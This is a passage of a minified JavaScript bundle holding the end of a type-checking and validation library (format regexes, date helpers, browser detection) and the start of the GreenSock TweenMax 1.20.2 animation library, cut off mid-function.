l.finite=isFinite||function(t){return l.not.infinite(t)&&l.not.nan(t)},l.infinite=function(t){return t===1/0||t===-1/0},l.integer=function(t){return l.number(t)&&t%1==0},l.negative=function(t){return l.number(t)&&t<0},l.odd=function(t){return l.number(t)&&t%2==1},l.positive=function(t){return l.number(t)&&0<t},l.under=function(t,e){return l.all.number(t,e)&&t<e},l.under.api=["not"],l.within=function(t,e,i){return l.all.number(t,e,i)&&e<t&&t<i},l.within.api=["not"];var d={affirmative:/^(?:1|t(?:rue)?|y(?:es)?|ok(?:ay)?)$/,alphaNumeric:/^[A-Za-z0-9]+$/,caPostalCode:/^(?!.*[DFIOQU])[A-VXY][0-9][A-Z]\s?[0-9][A-Z][0-9]$/,creditCard:/^(?:(4[0-9]{12}(?:[0-9]{3})?)|(5[1-5][0-9]{14})|(6(?:011|5[0-9]{2})[0-9]{12})|(3[47][0-9]{13})|(3(?:0[0-5]|[68][0-9])[0-9]{11})|((?:2131|1800|35[0-9]{3})[0-9]{11}))$/,dateString:/^(1[0-2]|0?[1-9])([\/-])(3[01]|[12][0-9]|0?[1-9])(?:\2)(?:[0-9]{2})?[0-9]{2}$/,email:/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i,eppPhone:/^\+[0-9]{1,3}\.[0-9]{4,14}(?:x.+)?$/,hexadecimal:/^(?:0x)?[0-9a-fA-F]+$/,hexColor:/^#?([0-9a-fA-F]{3}|[0-9a-fA-F]{6})$/,ipv4:/^(?:(?:\d|[1-9]\d|1\d{2}|2[0-4]\d|25[0-5])\.){3}(?:\d|[1-9]\d|1\d{2}|2[0-4]\d|25[0-5])$/,ipv6:/^((?=.*::)(?!.*::.+::)(::)?([\dA-F]{1,4}:(:|\b)|){5}|([\dA-F]{1,4}:){6})((([\dA-F]{1,4}((?!\3)::|:\b|$))|(?!\2\3)){2}|(((2[0-4]|1\d|[1-9])?\d|25[0-5])\.?\b){4})$/i,nanpPhone:/^\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/,socialSecurityNumber:/^(?!000|666)[0-8][0-9]{2}-?(?!00)[0-9]{2}-?(?!0000)[0-9]{4}$/,timeString:/^(2[0-3]|[01]?[0-9]):([0-5]?[0-9]):([0-5]?[0-9])$/,ukPostCode:/^[A-Z]{1,2}[0-9RCHNQ][0-9A-Z]?\s?[0-9][ABD-HJLNP-UW-Z]{2}$|^[A-Z]{2}-?[0-9]{4}$/,url:/^(?:(?:https?|ftp):\/\/)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})))(?::\d{2,5})?(?:\/\S*)?$/i,usZipCode:/^[0-9]{5}(?:-[0-9]{4})?$/};for(var f in d)d.hasOwnProperty(f)&&t(f,d);l.ip=function(t){return l.ipv4(t)||l.ipv6(t)},l.capitalized=function(t){if(l.not.string(t))return!1;for(var e=t.split(" "),i=0;i<e.length;i++){var n=e[i];if(n.length){var o=n.charAt(0);if(o!==o.toUpperCase())return!1}}return!0},l.endWith=function(t,e){if(l.not.string(t))return!1;e+="";var i=t.length-e.length;return 0<=i&&t.indexOf(e,i)===i},l.endWith.api=["not"],l.include=function(t,e){return-1<t.indexOf(e)},l.include.api=["not"],l.lowerCase=function(t){return l.string(t)&&t===t.toLowerCase()},l.palindrome=function(t){if(l.not.string(t))return!1;for(var e=(t=t.replace(/[^a-zA-Z0-9]+/g,"").toLowerCase()).length-1,i=0,n=Math.floor(e/2);i<=n;i++)if(t.charAt(i)!==t.charAt(e-i))return!1;return!0},l.space=function(t){if(l.not.char(t))return!1;var e=t.charCodeAt(0);return 8<e&&e<14||32===e},l.startWith=function(t,e){return l.string(t)&&0===t.indexOf(e)},l.startWith.api=["not"],l.upperCase=function(t){return l.string(t)&&t===t.toUpperCase()};var p=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"],g=["january","february","march","april","may","june","july","august","september","october","november","december"];l.day=function(t,e){return l.date(t)&&e.toLowerCase()===p[t.getDay()]},l.day.api=["not"],l.dayLightSavingTime=function(t){var e=new Date(t.getFullYear(),0,1),i=new Date(t.getFullYear(),6,1),n=Math.max(e.getTimezoneOffset(),i.getTimezoneOffset());return t.getTimezoneOffset()<n},l.future=function(t){var e=new Date;return l.date(t)&&t.getTime()>e.getTime()},l.inDateRange=function(t,e,i){if(l.not.date(t)||l.not.date(e)||l.not.date(i))return!1;var n=t.getTime();return n>e.getTime()&&n<i.getTime()},l.inDateRange.api=["not"],l.inLastMonth=function(t){return l.inDateRange(t,new Date((new Date).setMonth((new Date).getMonth()-1)),new Date)},l.inLastWeek=function(t){return l.inDateRange(t,new Date((new Date).setDate((new Date).getDate()-7)),new Date)},l.inLastYear=function(t){return l.inDateRange(t,new Date((new Date).setFullYear((new Date).getFullYear()-1)),new Date)},l.inNextMonth=function(t){return l.inDateRange(t,new Date,new Date((new Date).setMonth((new Date).getMonth()+1)))},l.inNextWeek=function(t){return l.inDateRange(t,new Date,new Date((new Date).setDate((new Date).getDate()+7)))},l.inNextYear=function(t){return l.inDateRange(t,new Date,new Date((new Date).setFullYear((new Date).getFullYear()+1)))},l.leapYear=function(t){return l.number(t)&&(t%4==0&&t%100!=0||t%400==0)},l.month=function(t,e){return l.date(t)&&e.toLowerCase()===g[t.getMonth()]},l.month.api=["not"],l.past=function(t){var e=new Date;return l.date(t)&&t.getTime()<e.getTime()},l.quarterOfYear=function(t,e){return l.date(t)&&l.number(e)&&e===Math.floor((t.getMonth()+3)/3)},l.quarterOfYear.api=["not"],l.today=function(t){var e,i=(new Date).toDateString();return l.date(t)&&t.toDateString()===i},l.tomorrow=function(t){var e=new Date,i=new Date(e.setDate(e.getDate()+1)).toDateString();return l.date(t)&&t.toDateString()===i},l.weekend=function(t){return l.date(t)&&(6===t.getDay()||0===t.getDay())},l.weekday=o(l.weekend),l.year=function(t,e){return l.date(t)&&l.number(e)&&e===t.getFullYear()},l.year.api=["not"],l.yesterday=function(t){var e=new Date,i=new Date(e.setDate(e.getDate()-1)).toDateString();return l.date(t)&&t.toDateString()===i};var m=l.windowObject("object"==typeof global&&global)&&global,v=l.windowObject("object"==typeof self&&self)&&self,y=l.windowObject("object"==typeof this&&this)&&this,b=m||v||y||Function("return this")(),_=v&&v.document,w=b.is,x=v&&v.navigator,T=(x&&x.appVersion||"").toLowerCase(),S=(x&&x.userAgent||"").toLowerCase(),C=(x&&x.vendor||"").toLowerCase();return l.android=function(){return/android/.test(S)},l.android.api=["not"],l.androidPhone=function(){return/android/.test(S)&&/mobile/.test(S)},l.androidPhone.api=["not"],l.androidTablet=function(){return/android/.test(S)&&!/mobile/.test(S)},l.androidTablet.api=["not"],l.blackberry=function(){return/blackberry/.test(S)||/bb10/.test(S)},l.blackberry.api=["not"],l.chrome=function(t){var e=/google inc/.test(C)?S.match(/(?:chrome|crios)\/(\d+)/):null;return null!==e&&i(e[1],t)},l.chrome.api=["not"],l.desktop=function(){return l.not.mobile()&&l.not.tablet()},l.desktop.api=["not"],l.edge=function(t){var e=S.match(/edge\/(\d+)/);return null!==e&&i(e[1],t)},l.edge.api=["not"],l.firefox=function(t){var e=S.match(/(?:firefox|fxios)\/(\d+)/);return null!==e&&i(e[1],t)},l.firefox.api=["not"],l.ie=function(t){var e=S.match(/(?:msie |trident.+?; rv:)(\d+)/);return null!==e&&i(e[1],t)},l.ie.api=["not"],l.ios=function(){return l.iphone()||l.ipad()||l.ipod()},l.ios.api=["not"],l.ipad=function(t){var e=S.match(/ipad.+?os (\d+)/);return null!==e&&i(e[1],t)},l.ipad.api=["not"],l.iphone=function(t){var e=S.match(/iphone(?:.+?os (\d+))?/);return null!==e&&i(e[1]||1,t)},l.iphone.api=["not"],l.ipod=function(t){var e=S.match(/ipod.+?os (\d+)/);return null!==e&&i(e[1],t)},l.ipod.api=["not"],l.linux=function(){return/linux/.test(T)},l.linux.api=["not"],l.mac=function(){return/mac/.test(T)},l.mac.api=["not"],l.mobile=function(){return l.iphone()||l.ipod()||l.androidPhone()||l.blackberry()||l.windowsPhone()},l.mobile.api=["not"],l.offline=o(l.online),l.offline.api=["not"],l.online=function(){return!x||!0===x.onLine},l.online.api=["not"],l.opera=function(t){var e=S.match(/(?:^opera.+?version|opr)\/(\d+)/);return null!==e&&i(e[1],t)},l.opera.api=["not"],l.phantom=function(t){var e=S.match(/phantomjs\/(\d+)/);return null!==e&&i(e[1],t)},l.phantom.api=["not"],l.safari=function(t){var e=S.match(/version\/(\d+).+?safari/);return null!==e&&i(e[1],t)},l.safari.api=["not"],l.tablet=function(){return l.ipad()||l.androidTablet()||l.windowsTablet()},l.tablet.api=["not"],l.touchDevice=function(){return!!_&&("ontouchstart"in v||"DocumentTouch"in v&&_ instanceof DocumentTouch)},l.touchDevice.api=["not"],l.windows=function(){return/win/.test(T)},l.windows.api=["not"],l.windowsPhone=function(){return l.windows()&&/phone/.test(S)},l.windowsPhone.api=["not"],l.windowsTablet=function(){return l.windows()&&l.not.windowsPhone()&&/touch/.test(S)},l.windowsTablet.api=["not"],l.propertyCount=function(t,e){if(l.not.object(t)||l.not.number(e))return!1;var i=0;for(var n in t)if(u.call(t,n)&&++i>e)return!1;return i===e},l.propertyCount.api=["not"],l.propertyDefined=function(t,e){return l.object(t)&&l.string(e)&&e in t},l.propertyDefined.api=["not"],l.inArray=function(t,e){if(l.not.array(e))return!1;for(var i=0;i<e.length;i++)if(e[i]===t)return!0;return!1},l.inArray.api=["not"],l.sorted=function(t,e){if(l.not.array(t))return!1;for(var i=h[e]||h[">="],n=1;n<t.length;n++)if(!i(t[n],t[n-1]))return!1;return!0},e(),l.setNamespace=function(){return b.is=w,this},l.setRegexp=function(t,e){for(var i in d)u.call(d,i)&&e===i&&(d[i]=t)},l});
/*!
 * VERSION: 1.20.2
 * DATE: 2017-06-30
 * UPDATES AND DOCS AT: http://greensock.com
 * 
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2017, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var T,w,x,S,v,i,y,b,C,_,k,f,p,g,m,A,t,e,l,n;_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(n,u,y){var m=function(t){var e=[],i=t.length,n;for(n=0;n!==i;e.push(t[n++]));return e},v=function(t,e,i){var n=t.cycle,o,r;for(o in n)r=n[o],t[o]="function"==typeof r?r(i,e[i]):r[i%r.length];delete t.cycle},b=function(t,e,i){y.call(this,t,e,i),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=b.prototype.render},_=1e-10,w=y._internals,x=w.isSelector,T=w.isArray,t=b.prototype=y.to({},.1,{}),S=[];b.version="1.20.2",t.constructor=b,t.kill()._gc=!1,b.killTweensOf=b.killDelayedCallsTo=y.killTweensOf,b.getTweensOf=y.getTweensOf,b.lagSmoothing=y.lagSmoothing,b.ticker=y.ticker,b.render=y.render,t.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),y.prototype.invalidate.call(this)},t.updateTo=function(t,e){var i=this.ratio,n=this.vars.immediateRender||t.immediateRender,o;for(o in e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),t)this.vars[o]=t[o];if(this._initted||n)if(e)this._initted=!1,n&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&y._onPluginEvent("_onDisable",this),.998<this._time/this._duration){var r=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(r,!0,!1)}else if(this._initted=!1,this._init(),0<this._time||n)for(var s=1/(1-i),a=this._firstPT,l;a;)l=a.s+a.c,a.c*=s,a.s=l-a.c,a=a._next;return this},t.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var n=this._dirty?this.totalDuration():this._totalDuration,o=this._time,r=this._totalTime,s=this._cycle,a=this._duration,l=this._rawPrevTime,c,u,h,d,f,p,g,m,v;if(n-1e-7<=t&&0<=t?(this._totalTime=n,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=a,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(c=!0,u="onComplete",i=i||this._timeline.autoRemoveChildren),0===a&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(l<0||t<=0&&-1e-7<=t||l===_&&"isPause"!==this.data)&&l!==t&&(i=!0,_<l&&(u="onReverseComplete")),this._rawPrevTime=m=!e||t||l===t?t:_)):t<1e-7?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==r||0===a&&0<l)&&(u="onReverseComplete",c=this._reversed),t<0&&(this._active=!1,0===a&&(this._initted||!this.vars.lazy||i)&&(0<=l&&(i=!0),this._rawPrevTime=m=!e||t||l===t?t:_)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(d=a+this._repeatDelay,this._cycle=this._totalTime/d>>0,0!==this._cycle&&this._cycle===this._totalTime/d&&r<=t&&this._cycle--,this._time=this._totalTime-this._cycle*d,this._yoyo&&0!=(1&this._cycle)&&(this._time=a-this._time,(v=this._yoyoEase||this.vars.yoyoEase)&&(this._yoyoEase||(!0!==v||this._initted?this._yoyoEase=v=!0===v?this._ease:v instanceof Ease?v:Ease.map[v]:(v=this.vars.ease,this._yoyoEase=v=v?v instanceof Ease?v:"function"==typeof v?new Ease(v,this.vars.easeParams):Ease.map[v]||y.defaultEase:y.defaultEase)),this.ratio=v?1-v.getRatio((a-this._time)/a):0)),this._time>a?this._time=a:this._time<0&&(this._time=0)),this._easeType&&!v?(f=this._time/a,(1===(p=this._easeType)||3===p&&.5<=f)&&(f=1-f),3===p&&(f*=2),1===(g=this._easePower)?f*=f:2===g?f*=f*f:3===g?f*=f*f*f:4===g&&(f*=f*f*f*f),1===p?this.ratio=1-f:2===p?this.ratio=f:this._time/a<.5?this.ratio=f/2:this.ratio=1-f/2):v||(this.ratio=this._ease.getRatio(this._time/a))),o!==this._time||i||s!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=o,this._totalTime=r,this._rawPrevTime=l,this._cycle=s,w.lazyTweens.push(this),void(this._lazy=[t,e]);!this._time||c||v?c&&this._ease._calcEnd&&!v&&(this.ratio=this._ease.getRatio(0===this._time?0:1)):this.ratio=this._ease.getRatio(this._time/a)}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&0<=t&&(this._active=!0),0===r&&(2===this._initted&&0<t&&this._init(),this._startAt&&(0<=t?this._startAt.render(t,e,i):u||(u="_dummyGS")),this.vars.onStart&&(0===this._totalTime&&0!==a||e||this._callback("onStart"))),h=this._firstPT;h;)h.f?h.t[h.p](h.c*this.ratio+h.s):h.t[h.p]=h.c*this.ratio+h.s,h=h._next;this._onUpdate&&(t<0&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==r||u)&&this._callback("onUpdate")),this._cycle!==s&&(e||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),u&&(this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),c&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[u]&&this._callback(u),0===a&&this._rawPrevTime===_&&m!==_&&(this._rawPrevTime=0)))}else r!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},b.to=function(t,e,i){return new b(t,e,i)},b.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new b(t,e,i)},b.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new b(t,e,n)},b.staggerTo=b.allTo=function(t,e,i,n,o,r,s){n=n||0;var a=0,l=[],c=function(){i.onComplete&&i.onComplete.apply(i.onCompleteScope||this,arguments),o.apply(s||i.callbackScope||this,r||S)},u=i.cycle,h=i.startAt&&i.startAt.cycle,d,f,p,g;for(T(t)||("string"==typeof t&&(t=y.selector(t)||t),x(t)&&(t=m(t))),t=t||[],n<0&&((t=m(t)).reverse(),n*=-1),d=t.length-1,p=0;p<=d;p++){for(g in f={},i)f[g]=i[g];if(u&&(v(f,t,p),null!=f.duration&&(e=f.duration,delete f.duration)),h){for(g in h=f.startAt={},i.startAt)h[g]=i.startAt[g];v(f.startAt,t,p)}f.delay=a+(f.delay||0),p===d&&o&&(f.onComplete=c),l[p]=new b(t[p],e,f),a+=n}return l},b.staggerFrom=b.allFrom=function(t,e,i,n,o,r,s){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,b.staggerTo(t,e,i,n,o,r,s)},b.staggerFromTo=b.allFromTo=function(t,e,i,n,o,r,s,a){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,b.staggerTo(t,e,n,o,r,s,a)},b.delayedCall=function(t,e,i,n,o){return new b(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:o,overwrite:0})},b.set=function(t,e){return new b(t,0,e)},b.isTweening=function(t){return 0<y.getTweensOf(t,!0).length};var r=function(t,e){for(var i=[],n=0,o=t._first;o;)o instanceof y?i[n++]=o:(e&&(i[n++]=o),n=(i=i.concat(r(o,e))).length),o=o._next;return i},h=b.getAllTweens=function(t){return r(n._rootTimeline,t).concat(r(n._rootFramesTimeline,t))};b.killAll=function(t,e,i,n){null==e&&(e=!0),null==i&&(i=!0);var o=h(0!=n),r=o.length,s=e&&i&&n,a,l,c;for(c=0;c<r;c++)l=o[c],(s||l instanceof u||(a=l.target===l.vars.onComplete)&&i||e&&!a)&&(t?l.totalTime(l._reversed?0:l.totalDuration()):l._enabled(!1,!1))},b.killChildTweensOf=function(t,e){if(null!=t){var i=w.tweenLookup,n,o,r,s,a;if("string"==typeof t&&(t=y.selector(t)||t),x(t)&&(t=m(t)),T(t))for(s=t.length;-1<--s;)b.killChildTweensOf(t[s],e);else{for(r in n=[],i)for(o=i[r].target.parentNode;o;)o===t&&(n=n.concat(i[r].tweens)),o=o.parentNode;for(a=n.length,s=0;s<a;s++)e&&n[s].totalTime(n[s].totalDuration()),n[s]._enabled(!1,!1)}}};var o=function(t,e,i,n){e=!1!==e,i=!1!==i;for(var o=h(n=!1!==n),r=e&&i&&n,s=o.length,a,l;-1<--s;)l=o[s],(r||l instanceof u||(a=l.target===l.vars.onComplete)&&i||e&&!a)&&l.paused(t)};return b.pauseAll=function(t,e,i){o(!0,t,e,i)},b.resumeAll=function(t,e,i){o(!1,t,e,i)},b.globalTimeScale=function(t){var e=n._rootTimeline,i=y.ticker.time;return arguments.length?(t=t||_,e._startTime=i-(i-e._startTime)*e._timeScale/t,e=n._rootFramesTimeline,i=y.ticker.frame,e._startTime=i-(i-e._startTime)*e._timeScale/t,e._timeScale=n._rootTimeline._timeScale=t,t):e._timeScale},t.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},t.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},t.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},t.duration=function(t){return arguments.length?n.prototype.duration.call(this,t):this._duration},t.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},t.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},t.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},t.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},b},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(u,h,d){var f=function(t){h.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var e=this.vars,i,n;for(n in e)i=e[n],m(i)&&-1!==i.join("").indexOf("{self}")&&(e[n]=this._swapSelfInParams(i));m(e.tweens)&&this.add(e.tweens,0,e.align,e.stagger)},g=1e-10,t=d._internals,e=f._internals={},p=t.isSelector,m=t.isArray,v=t.lazyTweens,y=t.lazyRender,s=_gsScope._gsDefine.globals,b=function(t){var e={},i;for(i in t)e[i]=t[i];return e},_=function(t,e,i){var n=t.cycle,o,r;for(o in n)r=n[o],t[o]="function"==typeof r?r(i,e[i]):r[i%r.length];delete t.cycle},r=e.pauseCallback=function(){},w=function(t){var e=[],i=t.length,n;for(n=0;n!==i;e.push(t[n++]));return e},i=f.prototype=new h;return f.version="1.20.2",i.constructor=f,i.kill()._gc=i._forcingPlayhead=i._hasPause=!1,i.to=function(t,e,i,n){var o=i.repeat&&s.TweenMax||d;return e?this.add(new o(t,e,i),n):this.set(t,i,n)},i.from=function(t,e,i,n){return this.add((i.repeat&&s.TweenMax||d).from(t,e,i),n)},i.fromTo=function(t,e,i,n,o){var r=n.repeat&&s.TweenMax||d;return e?this.add(r.fromTo(t,e,i,n),o):this.set(t,n,o)},i.staggerTo=function(t,e,i,n,o,r,s,a){var l=new f({onComplete:r,onCompleteParams:s,callbackScope:a,smoothChildTiming:this.smoothChildTiming}),c=i.cycle,u,h;for("string"==typeof t&&(t=d.selector(t)||t),p(t=t||[])&&(t=w(t)),(n=n||0)<0&&((t=w(t)).reverse(),n*=-1),h=0;h<t.length;h++)(u=b(i)).startAt&&(u.startAt=b(u.startAt),u.startAt.cycle&&_(u.startAt,t,h)),c&&(_(u,t,h),null!=u.duration&&(e=u.duration,delete u.duration)),l.to(t[h],e,u,h*n);return this.add(l,o)},i.staggerFrom=function(t,e,i,n,o,r,s,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,o,r,s,a)},i.staggerFromTo=function(t,e,i,n,o,r,s,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,o,r,s,a,l)},i.call=function(t,e,i,n){return this.add(d.delayedCall(0,t,e,i),n)},i.set=function(t,e,i){return i=this._parseTimeOrLabel(i,0,!0),null==e.immediateRender&&(e.immediateRender=i===this._time&&!this._paused),this.add(new d(t,0,e),i)},f.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var i=new f(t),n=i._timeline,o,r;for(null==e&&(e=!0),n._remove(i,!0),i._startTime=0,i._rawPrevTime=i._time=i._totalTime=n._time,o=n._first;o;)r=o._next,e&&o instanceof d&&o.target===o.vars.onComplete||i.add(o,o._startTime-o._delay),o=r;return n.add(i,0),i},i.add=function(t,e,i,n){var o,r,s,a,l,c;if("number"!=typeof e&&(e=this._parseTimeOrLabel(e,0,!0,t)),!(t instanceof u)){if(t instanceof Array||t&&t.push&&m(t)){for(i=i||"normal",n=n||0,o=e,r=t.length,s=0;s<r;s++)m(a=t[s])&&(a=new f({tweens:a})),this.add(a,o),"string"!=typeof a&&"function"!=typeof a&&("sequence"===i?o=a._startTime+a.totalDuration()/a._timeScale:"start"===i&&(a._startTime-=a.delay())),o+=n;return this._uncache(!0)}if("string"==typeof t)return this.addLabel(t,e);if("function"!=typeof t)throw"Cannot add "+t+" into the timeline; it is not a tween, timeline, function, or string.";t=d.delayedCall(0,t)}if(h.prototype.add.call(this,t,e),t._time&&t.render((this.rawTime()-t._startTime)*t._timeScale,!1,!1),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(c=(l=this).rawTime()>t._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return this},i.remove=function(t){if(t instanceof u){this._remove(t,!1);var e=t._timeline=t.vars.useFrames?u._rootFramesTimeline:u._rootTimeline;return t._startTime=(t._paused?t._pauseTime:e._time)-(t._reversed?t.totalDuration()-t._totalTime:t._totalTime)/t._timeScale,this}if(t instanceof Array||t&&t.push&&m(t)){for(var i=t.length;-1<--i;)this.remove(t[i]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},i._remove=function(t,e){var i;return h.prototype._remove.call(this,t,e),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},i.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},i.insert=i.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},i.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},i.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},i.addPause=function(t,e,i,n){var o=d.delayedCall(0,r,i,n||this);return o.vars.onComplete=o.vars.onReverseComplete=e,o.data="isPause",this._hasPause=!0,this.add(o,t)},i.removeLabel=function(t){return delete this._labels[t],this},i.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},i._parseTimeOrLabel=function(t,e,i,n){var o,r;if(n instanceof u&&n.timeline===this)this.remove(n);else if(n&&(n instanceof Array||n.push&&m(n)))for(r=n.length;-1<--r;)n[r]instanceof u&&n[r].timeline===this&&this.remove(n[r]);if(o=99999999999<this.duration()?this.recent().endTime(!1):this._duration,"string"==typeof e)return this._parseTimeOrLabel(e,i&&"number"==typeof t&&null==this._labels[e]?t-o:0,i);if(e=e||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=o);else{if(-1===(r=t.indexOf("=")))return null==this._labels[t]?i?this._labels[t]=o+e:e:this._labels[t]+e;e=parseInt(t.charAt(r-1)+"1",10)*Number(t.substr(r+1)),t=1<r?this._parseTimeOrLabel(t.substr(0,r-1),0,i):o}return Number(t)+e},i.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},i.stop=function(){return this.paused(!0)},i.gotoAndPlay=function(t,e){return this.play(t,e)},i.gotoAndStop=function(t,e){return this.pause(t,e)},i.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var 